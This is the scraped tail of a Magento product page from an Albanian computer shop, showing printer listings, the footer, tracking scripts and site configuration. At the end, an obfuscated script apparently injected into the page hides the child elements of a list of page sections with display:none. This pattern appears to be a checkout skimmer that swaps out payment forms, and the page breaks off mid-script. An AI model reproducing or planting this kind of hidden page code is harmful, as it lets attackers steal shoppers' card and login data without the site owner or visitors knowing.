action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7754/" method="post" ><input type="hidden" name="product" value="7754" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7743" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/hp-laserjet-pro-m401dn-monochrome-printer-35ppm-duplex-network.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/6/1/61fhqi4ih2l._ac_uf10001000_ql80_.jpg" alt="HP&#x20;LaserJet&#x20;Pro&#x20;M401dn&#x20;Monochrome&#x20;Laser&#x20;Printer&#x20;-&#x20;35ppm,&#x20;Duplex&#x20;Printing,&#x20;Gigabit&#x20;Ethernet" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/hp-laserjet-pro-m401dn-monochrome-printer-35ppm-duplex-network.html" class="product-grid-item__name-link" title="HP&#x20;LaserJet&#x20;Pro&#x20;M401dn&#x20;Monochrome&#x20;Laser&#x20;Printer&#x20;-&#x20;35ppm,&#x20;Duplex&#x20;Printing,&#x20;Gigabit&#x20;Ethernet" > HP LaserJet Pro M401dn Monochrome Laser Pr...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7743" data-price-box="product-id-7743"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7743"   data-price-amount="13900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;13&#xA0;900,00&#xA0;Lek&#xEB;" >13 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7743,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7743,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7743","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="M401DN" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7743/" method="post" ><input type="hidden" name="product" value="7743" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7749" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/ricoh-sp-c262sfnw-a4-color-multifunction-printer.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/4/5/45504066-5da0-4ab1-afcb-6f8859e8ba25.jpg" alt="Ricoh&#x20;SP&#x20;C262SFNw&#x20;A4&#x20;Color&#x20;Multifunction&#x20;Printer" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/ricoh-sp-c262sfnw-a4-color-multifunction-printer.html" class="product-grid-item__name-link" title="Ricoh&#x20;SP&#x20;C262SFNw&#x20;A4&#x20;Color&#x20;Multifunction&#x20;Printer" > Ricoh SP C262SFNw A4 Color Multifunction P...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7749" data-price-box="product-id-7749"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7749"   data-price-amount="34900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;34&#xA0;900,00&#xA0;Lek&#xEB;" >34 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7749,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7749,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7749","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="Ricoh&#x20;C262SFNw" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7749/" method="post" ><input type="hidden" name="product" value="7749" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>     </div></div></div></div> </div></section>      </div><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" />        </div></div></main></div><footer class="footer margin-top-xl">  <div class="footer__handler container"> <button class=" button button--icon footer__scroll-top " type="button" aria-label="Scroll&#x20;to&#x20;top" data-mage-init='{ "scrollTop": {} }' ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-up"></use></svg></button>   <section class="footer__newsletter"><div class="newsletter"><div class="newsletter__heading"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 class="newsletter__title">Abonohu</h2>
<p class="newsletter__subtitle">Qëndro i perditësuar me ofertat dhe të rejat më të fundit nga bota e teknologjise</p></div></div><form class="newsletter__form" novalidate action="https://www.planetcomputers.al/newsletter/subscriber/new/" method="post" data-mage-init='{ "validation": { "errorClass": "mage-error" } }' id="newsletter-validate-detail" ><div class="newsletter__controls"><div class="input newsletter__input"><label class=" label input__label label--hidden newsletter__label " for="newsletter" >Email for newsletter subscription</label> <input name="email" type="email" id="newsletter" class="input__field newsletter__field" placeholder="Vendos&#x20;adres&#xEB;n&#x20;email" required /></div><button class=" button button--secondary newsletter__button " data-testid="submit-newsletter-button" type="submit" >Regjistrohu</button></div> <div class="newsletter__agreements"><div class=" checkbox newsletter__checkbox required " ><input type="checkbox" id="newsletterAgreement" name="newsletterAgreement" class="checkbox__field" required ><svg class=" checkbox__icon checkbox__icon--checked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#checked"></use></svg><svg class=" checkbox__icon checkbox__icon--unchecked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#unchecked"></use></svg><label for="newsletterAgreement" class="checkbox__label" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="checkbox__text">Pranoj <a title="Terms and conditions" href="/terms-conditions">Termat dhe kushtet</a></span></div></label></div></div></form></div></section>  <div class=" footer__social pb-force-flex-row " ><div class="footer__social-handler" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 class="footer__social-list-title">Bëhu social!</h3>
<ul class=" 
        list
        list--with-icon
        list--horizontal
        footer__social-list
    ">
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.facebook.com/planetcomputers.al/" aria-label="Go to Our Facebook Page">   <svg class=" icon icon footer__social-icon " role="img"> <title>Facebook logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#facebook"></use></svg> </a></li>
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.instagram.com/planetcomputers.al/" aria-label="Check our Twitter">   <svg class=" icon icon footer__social-icon " role="img"> <title>Instagram logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#instagram"></use></svg> </a></li>
</ul></div></div>  <section class="footer__links">   <div class=" dropdown-list dropdown-list--with-breakpoint " data-mage-init='{ "dropdownList": {} }' ><ul class="dropdown-list__list">  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1090" >Përdoruesit <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1090" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/customer/account/login" class="link&#x20;footer__link" >Llogaria Ime</a>  </li>   <li  class="list__item list__column-item">   <a href="/customer/account/create" class="link&#x20;footer__link" >Krijo Llogari</a>  </li>   <li  class="list__item list__column-item">   <a href="/sales/order/history/" class="link&#x20;footer__link" >Porositë e mia</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/checkout/cart" class="link&#x20;footer__link" >Shporta</a>  </li>   <li  class="list__item list__column-item">   <a href="/checkout" class="link&#x20;footer__link" >Checkout</a>  </li> </ul> </li> </ul></div> </li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1098" >Informacion <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1098" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/si-te-blej-online" class="link&#x20;footer__link" >Si të blej online ? </a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/rreth-nesh" class="link&#x20;footer__link" >Rreth nesh</a>  </li>   <li  class="list__item list__column-item">   <a href="contact" class="link&#x20;footer__link" >Kontakti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Pagesat</a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Transporti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/privacy-policy-cookie-restriction-mode" class="link&#x20;footer__link" >Politikat e Privatësisë</a>  </li>   <li  class="list__item list__column-item">   <a href="/sitemap.xml" class="link&#x20;footer__link" >Sitemap</a>  </li> </ul> </li> </ul></div> </li> </ul></div></section></div>  <section class="footer__bottom-bar"><div class="footer__bottom-bar-handler container"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer__copyright"><small>Copyright © 2023 Planet Computers</small></div>
<!--<ul class="
        footer__payments-list
        list
        list--horizontal
    ">
<li class="list__item">  <svg class=" icon footer__payments-list-icon footer__payments-list-icon--visa " role="img"> <title>Visa</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#visa"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Master Card</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#master-card"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Discover</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#discover"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>American Express</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#american-express"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>PayPal</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#paypal"></use></svg></li>
</ul>--></div> <div class="footer__switchers">   </div></div></section>  <div class="cookie-message" data-type="cookie" tabindex="0" aria-label="Cookie&#x20;policy&#x20;message" data-mage-init='{ "cookieMessage": { } }' ><div class="cookie-message__container"><p class="cookie-message__text">Find out more about their purpose and settings in your browser. By browsing the site you are agreeing to use cookies according to your browser settings.&nbsp;<a title="Privacy and Cookie Policy" href="privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener">Privacy and Cookie Policy</a></p> <button class=" button button--icon cookie-message__button cookie-message__close button--rotate-icon " type="button" aria-label="Close&#x20;cookie&#x20;message" ><svg class=" icon button__icon cookie-message__button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></footer>          
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c67cc78e1bb415f86c9fae68-text/javascript"> var LOCALE = 'sq\u002DAL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fstatic\u002Ffrontend\u002FElite\u002FPlanetComputers\u002Fsq_AL' };</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript" src="https://www.planetcomputers.al/static/_cache/merged/dc3e0a54e69d119c3b65fc2c0d2eaa57.min.js"></script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript"> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '877309322649098', advancedMatching); fbq('track', 'PageView', {}, {'eventID': 'PageView' + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now(), 'currency': 'ALL','event_source_url': window.location.href, 'referrer_url': document.referrer}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-70071683-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none" type="c67cc78e1bb415f86c9fae68-text/javascript">
                    fbq("track", "ViewContent", {"content_ids":["Lexmark MX611de"],"content_category":"","content_name":"Lexmark MX611 A4 Mono Multifunction Laser Printer","content_type":"product","contents":[{"id":"Lexmark MX611de","quantity":1}],"currency":"ALL","value":24900}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now(), "event_source_url": window.location.href, "referrer_url": document.referrer });
                </script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.planetcomputers.al/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.planetcomputers.al","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">
    require([
        'focusVisible',
        'lazysizes'
    ]);</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.planetcomputers.al",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript"> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var 